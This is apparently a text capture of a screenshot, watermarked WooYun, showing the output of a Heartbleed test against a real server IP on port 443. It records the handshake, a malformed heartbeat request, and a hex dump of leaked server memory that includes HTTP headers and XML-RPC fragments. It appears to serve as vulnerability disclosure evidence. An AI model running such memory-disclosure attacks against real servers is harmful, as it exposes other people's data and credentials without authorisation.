 Scanning 183.60.40.44 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 908
 ... received message: type = 22, ver = 0302, length = 525
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2

Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 4F 39 DA 96  ....#.......O9..
  00e0: E6 BF F1 B4 0B F8 EE 0E 83 B5 E0 B5 E2 73 CC 98  .............s..
  00f0: AB 0C 83 97 00 E8 FF BB A8 1E 72 F5 A9 E5 75 93  ..........r...u.
  0100: 74 17 46 B5 D5 2C 4A C1 54 54 51 BE E2 13 01 6C  t.F..,J.TTQ....l
  0110: 8B 7F CE 1F 7D 5E 28 0C A7 90 7A 6F 09 15 B2 BF  ....}^(...zo....
  0120: D6 FD A4 48 1F 6E 65 63 74 69 6F 6E 3A 20 4B 65  ...H.nection: Ke
  0130: 65 70 2D 41 6C 69 76 65 0D 0A 41 63 63 65 70 74  ep-Alive..Accept
  0140: 3A 20 2A 2F 2A 0D 0A 55 73 65 72 2D 41 67 65 6E  : */*..User-Agen
  0150: 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 28  t: Mozilla/4.0 (
  0160: 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 45  compatible; MSIE
  0170: 20 38 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54   8.0; Windows NT
  0180: 20 36 2E 31 3B 20 2E 4E 45 54 20 43 4C 52 20 32   6.1; .NET CLR 2
  0190: 2E 30 2E 35 30 37 32 37 29 0D 0A 0D 0A 48 F7 8B  .0.50727)....H..
  01a0: 35 95 D7 9E 5E 5F 27 A3 0B DC 07 2E 57 82 9C 4A  5...^_'.....W..J
  01b0: C5 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E  ................
  01c0: FC 03 90 DE E7 27 BC 85 26 EE 4F B5 7F AD 65 99  .....'..&.O...e.
  01d0: 53 6B 62 E1 86 19 FF 32 F8 95 6D 8C 8A 36 F0 7B  Skb....2..m..6.{
  01e0: 68 E9 D7 70 EE 4E 61 6D 65 25 33 45 25 32 36 78  h..p.Name%3E%26x
  01f0: 78 65 25 33 42 25 33 43 2F 6D 65 74 68 6F 64 4E  xe%3B%3C/methodN
  0200: 61 6D 65 25 33 45 25 30 41 25 33 43 2F 6D 65 74  ame%3E%0A%3C/met
  0210: 68 6F 64 43 61 6C 6C 25 33 45 A1 A6 35 5C 1C 7B  hodCall%3E..5\.{
  0220: B1 9C 06 71 17 4B 29 40 BF 86 24 F2 54 0B 01 01  ...q.K)@..$.T...
  0230: C0 37 DE 54 0F 29 91 84 95 9A BB 3E 4C CD 14 A0  .7.T.).....>L...
  0240: 9F 30 43 E1 2F A8 19 FF C7 71 F4 ED D8 3F A3 B0  .0C./....q...?..
  0250: AD EB AF 81 2B 6F 6E 4B 65 79 B8 FB 72 84 D7 93  ....+onKey..r...
  0260: 85 F9 02 00 01 49 00 07 6F 72 64 69 6E 61 6C 78  .....I..ordinalx
  0270: 70 00 00 00 05 73 71 00 7E 00 05 77 0D 00 00 00  p....sq.~..w....
www.wooyun.org